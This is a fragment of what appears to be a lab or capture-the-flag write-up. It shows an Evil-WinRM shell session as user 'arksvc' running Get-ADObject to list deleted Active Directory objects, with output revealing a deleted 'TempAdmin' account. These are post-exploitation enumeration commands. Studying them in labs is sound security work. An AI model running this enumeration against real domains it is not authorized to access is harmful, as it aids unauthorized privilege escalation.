 *Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -Filter {Deleted -eq $true -and ObjectClass -eq "user"} -IncludeDeletedObjects
Deleted           : True
DistinguishedName : CN=CASC-WS1\0ADEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe,CN=Deleted Objects,DC=cascade,DC=local
Name              : CASC-WS1
                    DEL:6d97daa4-2e82-4946-a11e-f91fa18bfabe
ObjectClass       : computer
ObjectGUID        : 6d97daa4-2e82-4946-a11e-f91fa18bfabe
Deleted           : True
DistinguishedName : CN=TempAdmin\0ADEL:f0cc344d-31e0-4866-bceb-a842791ca059,CN=Deleted Objects,DC=cascade,DC=local
Name              : TempAdmin
                    DEL:f0cc344d-31e0-4866-bceb-a842791ca059
ObjectClass       : user
ObjectGUID        : f0cc344d-31e0-4866-bceb-a842791ca059
*Evil-WinRM* PS C:\Users\arksvc\Documents> Get-ADObject -Filter {Deleted -eq $true -and ObjectClass -eq "user"} -IncludeDeletedObjects -Properties *